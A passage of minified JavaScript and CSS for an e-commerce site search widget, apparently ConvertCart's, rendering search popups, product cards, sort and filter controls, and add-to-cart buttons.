.cc-search-auto-popup {\n                position: absolute;\n                top: 45px;\n                right: 0px;\n                width: 500px;\n                background: #fff;\n                box-shadow: rgba(0, 0, 0, 0.16) 0px 4px 4px;\n                z-index: 999999;\n                border-radius: 0px;\n                display: flex;\n                flex-diection: row;\n                box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close {\n                position: absolute;\n                right: 5px;\n                top: 10px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:focus,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs {\n                background: #fff;\n                padding: 10px 15px;\n                align-items: center;\n                flex : 0 0 50%;\n                width: 50%;\n                // background: #1717170f;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs .cc-latest-heading {\n                font-weight: 500;\n                font-size: 16px;\n                color: #171717;\n                padding-top: 5px;\n                padding-bottom: 5px;\n                text-decoration: underline;\n                letter-spacing: 0.5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs a {\n                border-radius: 4px;\n                color: #171717;\n                font-size: 14px;\n                font-weight: 500;\n                margin: 0px;\n                padding: 5px 0px;\n                display: flex;\n                align-items: center;\n                cursor: pointer;\n                font-weight: 500;\n                text-decoration: none;\n                line-height: 20px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs a img {\n                width: 12px;\n                margin-right: 8px;\n                top: 1px;\n                position: relative;\n                margin-left: 5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-secondary {\n                width: 100%;\n                overflow: hidden;\n                flex: 0 0 50%;\n                width: 50%;\n                background: #fff;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-top-title {\n                font-weight: 500;\n                font-size: 16px;\n                color: #171717;\n                padding-top: 5px;\n                padding-bottom: 5px;\n                text-decoration: underline;\n                letter-spacing: 0.5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search {\n                width: 100%;\n                height: 250px;\n                overflow: auto;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-items {\n                display: flex;\n                width: 100%;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-items a {\n                font-size: 14px;\n                display: flex;\n                align-items: center;\n                color: #000;\n                text-decoration: none;\n                padding: 5px 10px;\n                width: 100%;\n                white-space: normal;\n                line-height: 20px;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-filter-facet.cc-filter-facet:not(:has(*)) {\n                border-bottom: none !important;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-top-search {\n                background: #1717170f;\n                padding: 10px;\n                height: 100%;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup:not(:has(.cc-latest-searchs)){\n                width: 250px !important\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-search-secondary {\n                flex: 0 0 100% !important;\n                width: 100% !important;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container {\n                max-height: 250px;\n                overflow: auto;\n                height: 250px;\n                padding-right: 4px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar-track,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar-track {\n                width: 4px; \n                background: transaprent; \n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar { \n                width: 4px; \n                background: transparent; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar-thumb,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar-thumb { \n                background-color: #aaa;\n                border-radius: 4px;\n                cursor: pointer;\n              }\n              .shopify-section-group-header-group.header-section.header-hidden .cc-search-auto-popup {\n                display: none;\n              }\n              #cc-search-results .cc-product-card .cc-action-block {\n                opacity: 0;\n                z-index: -1;\n                --button-transition: box-shadow var(--animation-primary), opacity var(--animation-fast);\n                transition: var(--button-transition);\n              }\n              #cc-search-results .cc-product-card:hover .cc-action-block {\n                opacity: 1;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-product-card-img img {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-hover-image {\n                position: absolute;\n                left: 0;\n                right: 0;\n                width: 100%;\n                height: 100%;\n                top: 50%;\n                transform: translateY(-50%);\n                object-fit: contain;\n                opacity: 0;\n                border-radius: 0px;\n                overflow: hidden;\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-product-card-img:hover .cc-hover-image {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n                opacity: 1;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-suggest-product-card-image:hover .cc-hover-image {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n                opacity: 1;\n              }\n              #cc-search-results .cc-product-card-outer .cc-choose-option a:hover,\n              #cc-search-results .cc-product-card-outer .cc-action-block button:hover {\n                color: #000 !important;\n                background: #fff !important;\n                border: 2px solid #000 !important;\n              }\n              .cc-search-campaign-shown .search__field.field,\n              .cc-search-result-shown footer .shopify-section.shopify-section-group-footer-group:nth-child(1),\n              .cc-search-result-shown footer .shopify-section.shopify-section-group-footer-group:nth-child(2),\n              .cc-search-result-shown .uwy.userway_p5.uts,\n              .cc-search-result-shown .cc-rv-section,\n              .cc-search-result-shown .cc-reco-container,\n              .cc-search-result-shown .zsiq_floatmain.zsiq_theme1 {\n                display: none !important;\n              }\n              .cc-search-campaign-shown header.header .header__buttons .search-drawer-button {\n                display: none !important;\n              } \n              .cc-intl-search-desk-icon {\n                display: flex;\n                justify-content: center;\n                align-items: center;\n                cursor: pointer;\n              }\n              .cc-deactive-icon.cc-intl-search-desk-icon {\n                display: none;\n              }\n              .cc-intl-search-desk.cc-active-desk {\n                display: block !important;\n              }\n              .cc-search-result-shown #MainContent {\n                display: block !important;\n                height: 0;\n                visibility: hidden !important;\n                overflow: hidden;\n              }\n            '}});const N=()=>(0,i.h)("style",{dangerouslySetInnerHTML:{__html:'      \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                }   \n                #cc-search-input::-moz-placeholder {  \n                  color: #171717;  \n                }  \n                #cc-search-input::-webkit-input-placeholder {  \n                  color: #171717;  \n                }  \n                #cc-search-input:-ms-input-placeholder {  \n                  color: #171717;  \n                }\n                .cc-search-campaign-shown #cc-mobile-search-results .cc-product-card-outer:nth-child(odd) {\n                  padding: 5px 6px 5px 12px !important;\n                }\n                .cc-search-campaign-shown #cc-mobile-search-results .cc-product-card-outer:nth-child(even) {\n                  padding: 5px 12px 5px 6px !important;\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-trending-popup {\n                position: absolute;\n                left: 0;\n                right: 0;\n                width: 100%;\n                top: 42px;\n                z-index: 20;\n                box-shadow: rgba(0, 0, 0, 0.16) 0px 4px 4px;\n                padding: 0px;\n                margin: 0 auto;\n                background: #fff;\n                border-top: 1px solid #0c0c0f;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-most-popular .cc-popular-title {\n                text-decoration: none;\n                padding: 8px 0px 8px 15px;\n                margin: 0px 5px 0px 0px;\n                font-weight: 400;\n                font-size: 16px;\n                margin-right: 0;\n                color: #0c0c0f;\n                display: block;\n                line-height: normal;\n                background: #1717170f;\n                text-align: left;\n                margin-top: 0px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular {\n                width: 100%;\n                overflow: auto;\n                margin-right: 0px;\n                display: flex;\n                flex-direction: column;\n                flex-wrap: nowrap;\n                padding-bottom: 5px;\n                max-height: 200px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular a {\n                border-bottom: 1px solid #dde;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular a:last-child {\n                border-bottom: none;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular::-webkit-scrollbar { \n                width: 4px; \n                background: transparent;  \n              } \n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular::-webkit-scrollbar-thumb { \n                background-color: #aaa;\n                border-radius: 5px; \n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-recentsearch-items a {\n                text-decoration: none;\n                line-height: normal;\n                padding: 2px 2px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-latest-title {\n                margin: 0px 5px 0px 0px;\n                font-weight: 400;\n                font-size: 16px;\n                margin-right: 0;\n                color: #0c0c0f;\n                display: block;\n                text-align: left;\n                line-height: normal;\n                font-style: normal;\n                padding: 8px 15px 8px 15px;\n                text-decoration: none;\n                background: #1717170f;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-recentsearch-items {\n                color: #fff;\n                font-size: 14px;\n                font-weight: 600;\n                margin: 0px 5px 5px;\n                border: 1px solid #171717;\n                padding: 1px 4px 1px 10px;\n                display: flex;\n                align-items: center;\n                background: #171717;\n                border-radius: 4px;\n                border-top: 0;\n                box-shadow: rgba(39, 39, 39, 0.25) 1px 3px 3px 0px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search span {\n                color: #fff;\n                line-height: normal;\n                font-weight: 400;\n                white-space: nowrap;\n                text-transform: capitalize;\n                font-size: 12px;\n                line-height: 12px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search a img {\n                width: 9px;\n                margin-left: 6px;\n                display: block;\n                margin-top: 1px;\n                filter: invert(1);\n                margin-right:4px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-result-search {\n                padding: 10px 0px 20px;\n                display: flex;\n                align-items: center;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-result-search a {\n                color: #404040;\n                font-size: 14px;\n                font-weight: 200;\n                margin: 0px 5px;\n                border: 1px solid #b3b3b3;\n                padding: 0px 10px;\n                border-radius: 50px;\n                display: flex;\n                align-items: center;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-keyword-list {\n                display: flex;\n                align-items: center;\n                flex-wrap: nowrap;\n                margin: 5px auto 0 auto;\n                width: 95%;\n                overflow: auto;\n                padding: 0 7px;\n                margin-bottom: 2px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close {\n                position: absolute;\n                right: 0px;\n                top: 5px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:focus,\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-search-results-shown .pushowl-ios-install-prompt,\n              .cc-search-campaign-shown .search__field.field,\n              .cc-search-results-shown .cc-rv-section,\n              .cc-search-results-shown .cc-reco-container,\n              .cc-search-results-shown footer, \n              .cc-search-results-shown #MainContent,\n              .cc-search-results-shown .zsiq_custommain.siq_bR,\n              .cc-search-results-shown .uwy.umb.userway_p5,\n              .cc-search-results-shown #footer-content,\n              .cc-search-results-shown #footer-feature,\n              .cc-search-results-shown #featuredon,\n              .cc-search-results-shown .mobile-dock,\n              .cc-search-results-shown .zsiq_floatmain.zsiq_theme1 {\n                display: none !important;\n              }\n              .shopify-section-group-header-group.header-section.header-hidden  #cc-intelli-search-mobile {\n                transform: translateY(calc(-100% - var(--border-radius) - 100px));\n              }\n              #cc-intelli-search-mobile {\n                background: #fff;\n                transition: var(--animation-primary);\n                transition-property: opacity,transform;\n              }\n              .cc-search-campaign-shown.has-modal-opening, \n              .cc-search-campaign-shown.has-modal-open {\n                touch-action: auto !important;\n                overflow: auto !important;\n              }\n              .cc-searchbar-active #SearchDrawer.drawer[open] {\n                display: none !important;\n              }\n              .cc-search-campaign-shown header.header .header__buttons .search-drawer-button,\n              .cc-search-campaign-shown #SearchDrawer .input.search__input {\n                display: none !important;\n              }\n              #cc-intelli-search-mobile {\n                display: none !important;\n              }\n              #cc-intelli-search-mobile.cc-active-search {\n                display: flex !important;\n              }\n              .cc-intl-search-mobile-icon {\n                display: flex;\n                justify-content: center;\n                align-items: center;\n              }\n              '}});const E=e=>{const{onClose:t,domainId:n,userId:c,campaignId:s,variantId:d,tracker:f,pageId:m,pageSize:v}=e.tProps,{rSelector:w,toggleSelectors:b}=e,y=(0,r.useRef)(null),x=(0,r.useRef)(null),[k,_]=(0,r.useState)(null),[C,q]=(0,r.useState)([]),[P,$]=(0,r.useState)(!1),[N,E]=(0,r.useState)(!1),I=(0,r.useRef)(document.querySelector(w)),T=(0,r.useRef)(document.querySelector("#cc-mobile-search-results")),A=(0,r.useRef)(document.querySelector("#cc-mobile-load")),[O,L]=(0,r.useState)(""),[j,M]=(0,r.useState)(null),[F,z]=(0,r.useState)(null),[R,B]=(0,r.useState)(null),[D,H]=(0,r.useState)(null),[V,U]=(0,r.useState)(null);(0,r.useEffect)((()=>{A.current.style.display=N?"block":"none"}),[N]);const[W,G]=(0,r.useState)({q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[Y,Z]=(0,r.useState)({q:"*",pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[X,J]=(0,r.useState)({q:"*",pageIndexPage:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),K=(e,t)=>{const i=new AbortController,{signal:r}=i;return O&&O.abort(),L(i),fetch(`${f}/search/v3/search/${n}/${s}/${d}/${c}?pageId=${m}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSize=15`,{signal:r}).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts})))},Q=(e,t)=>{const i=new AbortController,{signal:r}=i;return O&&O.abort(),L(i),fetch(`${f}/search/v3/search/blog/${n}/${s}/${d}/${c}?pageIdBlog=${m}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSizeBlog=15&pageSizePage=15`,{signal:r}).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages})))};(0,r.useEffect)((()=>{fetch(`https://dc4.convertcart.com/search/v3/setting/${n}/${s}/${d}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{urlMapping:n}=t;M(n)}))}),[]);const ee=e=>{const t={...W},n={...Y},c={...X};t.q=0===e.length?W.q:e,n.q=0===e.length?W.q:e,c.q=0===e.length?W.q:e,$(!1);const i={};t.pageIndex=1,E(!0),h(e),(0,o.default)("body").addClass("cc-search-results-shown"),Promise.all([K(t,i),Q(n,i)]).then((e=>{let[i,r]=e;E(!1),$(!1);const{res:o}=i,{blogRes:a,pageRes:s}=r,l={aggregations:i.aggregations,products:o,noResults:0===o.length,ctotalProducts:i.totalProducts,moreResults:v*t.pageIndex<i.totalProducts,params:t,optionsDisplay:null,showProd:!0,loadingDisplay:!1,showSuggestions:!1,sortBy:null,sortDirection:null,searchTerm:k},d={aggregationsblog:r.blogAggregations,blogs:a,noResultsblog:0===a.length,ctotalBlogs:r.totalBlogs,moreResultsblog:v*n.pageIndexBlog<r.totalBlogs,paramsblog:n,optionsDisplayblog:null,showblog:!0,loadingDisplayblog:!1,showSuggestions:!1,sortByblog:null,sortDirectionblog:null,searchTerm:k},p={aggregationspage:r.pageAggregations,pages:s,noResultspage:0===s.length,ctotalPages:r.totalPages,moreResultspage:v*c.pageIndexPage<r.totalPages,paramspage:c,optionsDisplaypage:null,showpage:!0,loadingDisplaypage:!1,showSuggestions:!1,sortBypage:null,sortDirectionpage:null,searchTerm:k};z(l),B(d),H(p)}))};(0,r.useEffect)((()=>{null!==F&&(I.current.style.display="none",T.current.style.display="block",(0,i.render)(function(e,t,n,c){function s(e){const{value:t,...n}=e;return(0,i.h)("style",{...n,dangerouslySetInnerHTML:{__html:t}})}const d=()=>(0,i.h)("div",{style:{position:"fixed",top:"50%",left:"45%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"35px",height:"35px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,i.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#171717","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,i.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"})))),p=e=>{const{onSortSelect:t,onFilterSelect:n}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:0,height:45,display:"flex",width:"100%","z-index":2,background:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,i.h)("div",{onClick:t,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"50%","border-left":"1px solid #fff","align-items":"center","justify-content":"center",order:2,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/5bf00f37.png",style:{width:16,"margin-right":6},alt:"sort"}),(0,i.h)("div",{style:{"font-size":16,"padding-top":2}},"Sort")),(0,i.h)("div",{onClick:n,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"50%","align-items":"center","justify-content":"center",order:1,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/2c12f970.png",style:{width:16,"margin-right":6,transform:"rotate(-90deg)"},alt:"filter"}),(0,i.h)("div",{onClick:n,style:{"font-size":16,"padding-top":2}},"Filter"))))},u=e=>{const{onSortSelect:t}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:0,height:45,display:"flex",width:"100%","z-index":1,background:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,i.h)("div",{onClick:t,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"100%","border-left":"1px solid #fff","align-items":"center","justify-content":"center",order:2,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/180d3fb8.png",style:{width:18,"margin-right":6},alt:"sort"}),(0,i.h)("div",{style:{"font-size":18,"padding-top":2}},"Sort"))))},h=e=>{const{sortBy:t,sortOptions:n,sortDirection:c,onCloseSort:r,onOptionSelect:o}=e,a=n.filter((e=>e.name===t&&e.direction===c?e:null)).filter((e=>e))[0],s=n.filter((e=>e.name!==a.name||e.direction!==a.direction));return(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r()},style:{position:"fixed",top:0,left:0,width:"100%",height:"100%","z-index":999999,backgroundColor:"rgba(0,0,0,0.3)"}},(0,i.h)("div",{onClick:e=>e.stopPropagation(),style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,width:"100%"}},(0,i.h)("div",{onClick:e=>e.stopPropagation(),style:{padding:10,"padding-left":20,"border-bottom":"1px solid darkgrey",color:"black","font-size":16,"font-weight":500}},"SORT BY"),(0,i.h)("div",{style:{padding:10,"padding-left":20,"font-size":18,"font-weight":"bold"},onClick:e=>e.stopPropagation()},a.label),s.map((e=>(0,i.h)("div",{style:{padding:10,"padding-left":20,"font-size":18},"data-sort-value":e.name,"data-sort-direction":e.direction,onClick:e=>{e.stopPropagation(),o(e)}},e.label)))))},g=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e,o=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),a=e=>{let{rating:t}=e;const n=[],c=Math.round(2*Number(t))/2;for(let e=1;e<=5;e++)c>=e?n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-full",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.22664008692619053"},(0,i.h)("stop",{offset:"100%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"100%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.22664008692619053')"}))):n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-empty",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.14183550835805037"},(0,i.h)("stop",{offset:"0%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"0%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.14183550835805037')"})));return(0,i.h)(i.Fragment,null,n)},s=e=>{const t=Math.floor(10*e)/10;return t%1==0?t.toString().split(".")[0]:t};return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,r)=>{const l={event:"searchClicked",campaignId:n,variantId:c,position:r+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url};let d,p;e.stringified_variants&&(d=JSON.parse(e.stringified_variants),p=d[0].id);const u=e.image?e.image:"https://cdn.convertcart.com/uploads/3fbd151a.jpg";!!e.originalPrice&&(e.originalPrice,e.price);let h;return e.member_price&&null!=e.member_price?h=e.member_price:null==e.member_price&&e.memberAndElitePrice&&(h=e.memberAndElitePrice[0].memberPrice),(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:"5px 5px 10px 5px",cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{height:"100%","max-height":"100%","min-height":"100%"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%",display:"flex","flex-direction":"column",height:"100%"},"data-cc-ev":JSON.stringify(l)},(0,i.h)("div",{style:{width:"100%",background:"#171717",overflow:"hidden","border-radius":"16px","min-height":"280px","max-height":"280px",position:"relative"}},(0,i.h)("img",{src:u,style:{"max-width":"100%","max-height":"100%"},alt:e.name}),e.stringified_variants?(0,i.h)("div",{className:"cc-action-block",style:{position:"absolute",bottom:"10px",right:"10px"}},d&&d.length<=1?(0,i.h)("form",{action:"/cart/add",method:"post",enctype:"multipart/form-data",className:"card--btn single-item-form",siq_id:"autopick_5816",style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("input",{type:"hidden",name:"id",value:p}),(0,i.h)("input",{type:"hidden",name:"quantity",value:"1"}),(0,i.h)("button",{type:"submit",className:"btn add-to-cart-button hhh"},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"})))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"}))))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"}))))),(0,i.h)("div",{style:{display:"flex","flex-direction":"column","justify-content":"space-between",flex:"1"}},(0,i.h)("div",null,(0,i.h)("div",{style:{color:"#17171799","font-size":"10px","padding-bottom":"2px","text-transform":"uppercase","padding-top":"16px","letter-spacing":"1px"}},e.vendor),(0,i.h)("div",{style:{margin:"6px 0 10px 0",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name)),(0,i.h)("div",null,(0,i.h)("div",{style:{"line-height":"16px","font-size":"12px",color:"#818898"}},t,o(e.price)," USD",(0,i.h)("span",{style:{"line-height":"16px","font-size":"10px",color:"#818898","margin-top":"0px",display:"block","font-style":"italic"}},"Non-member Price")),(0,i.h)("div",{style:{display:"flex",margin:"10px 0",gap:"5px"}},(0,i.h)("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 